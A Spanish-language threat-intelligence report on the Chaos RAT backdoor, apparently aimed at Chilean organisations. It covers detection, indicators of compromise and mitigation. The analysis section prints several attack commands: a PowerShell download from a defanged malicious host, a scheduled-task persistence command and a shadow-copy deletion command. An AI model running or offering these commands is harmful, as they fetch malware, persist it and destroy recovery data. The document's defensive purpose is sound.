

Chaos RAT y TsarBomba: Amenazas Multiplataforma con Tácticas de Evasión Avanzada

Análisis forense revela dos campañas coordinadas: Chaos RAT atacando sistemas Linux con falsas herramientas de red, y TsarBomba comprometiendo Windows mediante técnicas de persistencia y ofuscación. Ambas familias muestran capacidades de evasión avanzada y comunicación C2 cifrada.

Chaos RAT es un malware modular que opera como un backdoor remoto, permitiendo a los atacantes tomar el control de sistemas infectados. Su versatilidad le permite ejecutarse en múltiples plataformas, incluyendo Linux (binarios ELF de 64 bits) y Windows (ejecutables con técnicas de ofuscación).

Su relevancia radica en su capacidad para:

- Evadir detección (baja tasa de detección en algunos motores antivirus).

- Robar credenciales y datos sensibles (acceso a clipboard, WMI, USB).

- Mantener persistencia (modificación de claves de registro, tareas programadas).

Comportamientos maliciosos observados

1. Procesos y comandos maliciosos

-

Ejecución de scripts PowerShell para descarga de payloads:

powershell

Invoke-WebRequest -Uri "hxxp://malicio[.]site/payload.exe" -OutFile "$env:TEMP\update.exe"

(Descarga archivos adicionales desde C2).

- Uso de

schtasks.exepara persistencia:

cmd

schtasks /create /tn "UpdateTask" /tr "C:\Temp\malware.exe" /sc hourly /f

(Crea tareas automatizadas para ejecutar el malware periódicamente).

- Eliminación de copias de sombra (Shadow Copies):

cmd

vssadmin delete shadows /all /quiet

(Bloquea la recuperación de datos ante un posible ransomware).

-

Acceso al portapapeles (clipboard):

Monitorea y roba información copiada (credenciales, criptomonedas).

2. Técnicas de evasión

-

Ocultamiento en procesos legítimos:

-

Ejecución como

svchost.exefalsificado. -

Uso de msbuild.exe para cargar código malicioso.

-

-

Detección de entornos de análisis (sandbox):

-

Verifica herramientas de depuración y máquinas virtuales.

-

TTPs según MITRE ATT&CK

Proyección en Chile: ¿Qué esperar?

-

Sectores en riesgo:

-

Banca y fintech (robo de credenciales).

-

Retail (ataques a POS con acceso a USB).

-

Gobierno (infección mediante adjuntos phishing).

-

-

Vectores de infección:

-

Correos phishing con archivos ZIP/ISO.

-

Explotación de servicios expuestos (RDP, SSH).

-

Detección

¿Cómo detectarlo?

-

Firewall/IDS:

-

Alertar conexiones a puertos inusuales (8080, 4433, 7777).

-

Regla Sigma:

Communication To Uncommon Destination Ports.

-

-

EDR/SIEM:

-

Monitorear creación de tareas sospechosas (

schtasks.exe /create). -

Buscar procesos

PowerShellcon parámetros ofuscados.

-

-

Análisis forense:

-

Verificar modificaciones en claves de registro

RunyTaskCache.

-

Conclusión

Chaos RAT es una amenaza polimórfica que combina evasión, persistencia y robo de datos. Su impacto en una organización puede ir desde el espionaje hasta el ransomware. La detección temprana mediante reglas Sigma y la aplicación de controles proactivos (EDR, GPO, segmentación de red) son claves para neutralizarlo.

¿Estás preparado para detectarlo antes de que sea demasiado tarde? 🔍

Indicadores de Compromiso (IoCs)

- 1e074d9dca6ef0edd24afb2d13ca4429def5fc5486cd4170c989ef60efd0bbb0

- d0a63e059ed2c921c37c83246cdf4de0c8bc462b7c1d4b4ecd23a24196be7dd7

- 773c935a13ab49cc4613b30e8d2a75f1bde3b85b0bba6303eab756d70f459693

- c8dc86afd1cd46534f4f9869efaa3b6b9b9a1efaf3c259bb87000702807f5844

- 90c8b7f89c8a23b7a056df8fd190263ca91fe4e27bda174a9c268adbfc5c0f04

- 8c0606db237cfa33fa3fb99a56072063177b61fa2c8873ed6af712bba2dc56d9

- 2732fc2bb7b6413c899b6ac1608818e4ee9f0e5f1d14e32c9c29982eecd50f87

- 839b3a46abee1b234c4f69acd554e494c861dcc533bb79bd0d15b9855ae1bed7

- 77962a384d251f0aa8e3008a88f206d6cb1f7401c759c4614e3bfe865e3e985c

- f1f362f4381ff5c2c8b8e8ff63f8cf06606e331bedcf8b5fa297721efa1565e8

- 3755718db9d33f4aba2563de454d4530a308b41b1096c904102d08e2101f2020

- 61604318375902cf6b85a74db05e5cd6b28c5405754ca1ca63cf99820ceb6c30

- a8054338891db7231f9885ca0d3bc90a651c63878ff603ede5c3efafa7e25254

Recomendaciones de Mitigación

Estrategias de Mitigación:

- GPO: Implementar políticas restrictivas para limitar la ejecución de scripts desde ubicaciones temporales y desactivar funcionalidades potencialmente mal utilizadas (ej., PowerShell remoto).

- EDR: Fortalecer la detección basada en comportamientos anómalos como ejecuciones prolongadas y manipulaciones sospechosas de procesos críticos.

- Firewall: Configurar reglas estrictas para detectar y bloquear comunicaciones a destinos y puertos no comunes.

- App Control: Aplicar listas blancas para ejecución de aplicaciones y restringir estrictamente programas desde ubicaciones temporales o no autorizadas.

Etiquetas Relacionadas

Fuentes

https://www.acronis.com/es-es/cyber-protection-center/posts/from-open-source-to-open-threat-tracking-chaos-rats-evolution/

https://valhalla.nextron-systems.com/info/rule/MAL_LNX_Chaos_Rat_Dec22

https://thehackernews.com/2025/06/chaos-rat-malware-targets-windows-and.html